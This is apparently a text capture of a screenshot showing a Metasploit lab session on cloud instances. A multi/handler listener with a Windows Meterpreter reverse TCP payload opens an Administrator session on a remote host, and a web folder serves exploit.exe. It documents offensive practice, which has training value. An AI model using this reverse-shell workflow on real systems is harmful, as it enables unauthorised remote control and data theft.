 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread,
LHOST yes The listen address (an interface may be sp
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 3.22.222.113
[*] Meterpreter session 1 opened (172.31.38.74:4444 -> 3.22.222.113:49766) at 2020
-09-02 02:09:48 +0000
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x86/windows EC2AMAZ-1VKI9P6\Administrator @ EC2AMAZ-1VKI9
P6 172.31.38.74:4444 -> 3.22.222.113:49766 (172.31.39.153)
msf6 exploit(multi/handler) >
ec2-3-22-222-113 - ec2-3-22-222-113.us-east-2.compute.amazonaws.com - Remote Desktop C...
Recycle Bin
http://3.19.142.229/exploitFolder/ Index of /exploitFolder
Index of /exploitFolder
Name Last modified Size Description
Parent Directory -
exploit.exe 2020-09-02 01:37 72K
ENG 07:43 AM